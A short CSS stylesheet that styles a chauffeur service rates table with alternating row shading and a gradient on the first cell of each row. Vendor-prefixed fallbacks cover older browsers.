table.chauffeur-service-rates-table tbody tr:first-child {
	background: #fff;
}

table.chauffeur-service-rates-table tbody tr {
    background: #f8f8f8;
}

table.chauffeur-service-rates-table tbody tr:nth-child(2n) {
    background: #fff;
}

table.chauffeur-service-rates-table tbody tr td:first-child {
	background: #f8f8f8; /* For browsers that do not support gradients */
	background: -webkit-linear-gradient(left, #fff , #f8f8f8); /* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(right, #fff , #f8f8f8); /* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(right, #fff , #f8f8f8); /* For Firefox 3.6 to 15 */
	background: linear-gradient(to right, #fff , #f8f8f8); /* Standard syntax */
}

table.chauffeur-service-rates-table tbody tr:nth-child(2n) td:first-child {
	background: #fff;
}